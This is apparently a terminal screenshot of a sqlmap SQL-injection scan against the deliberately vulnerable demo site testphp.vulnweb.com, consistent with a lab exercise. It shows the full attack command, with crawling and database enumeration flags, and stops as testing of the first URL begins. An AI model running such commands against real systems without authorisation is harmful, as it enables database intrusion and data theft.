 (tisha㉿tishadankhara)-[~]
$ sqlmap -u http://testphp.vulnweb.com --crawl 2 --batch --thread 3 --dbs
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
or damage caused by this program
[*] starting @ 17:48:24 /2024-12-23/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[17:48:24] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[17:48:24] [INFO] searching for links with depth 1
[17:48:25] [INFO] searching for links with depth 2
[17:48:25] [INFO] starting 3 threads
[17:48:25] [INFO] 1/13 links visited (8%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] Y
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools
[17:48:28] [INFO] found a total of 5 targets
[1/5] URL:
GET http://testphp.vulnweb.com/listproducts.php?cat=1
do you want to test this URL? [Y/n/q]
> Y